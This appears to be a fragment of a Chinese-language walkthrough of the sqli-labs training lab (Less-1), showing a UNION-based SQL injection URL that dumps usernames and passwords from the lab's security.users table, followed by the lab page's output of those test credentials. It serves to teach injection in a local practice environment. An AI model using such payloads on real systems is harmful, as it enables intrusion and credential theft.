 http://127.0.0.1/sqli-labs/Less-1/
?id=-1' union select 1,group_concat(username),group_concat(password)  from security.users --+
当前security库的users表
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login
ame:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin
Your Password:Dumb,I-
ill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dum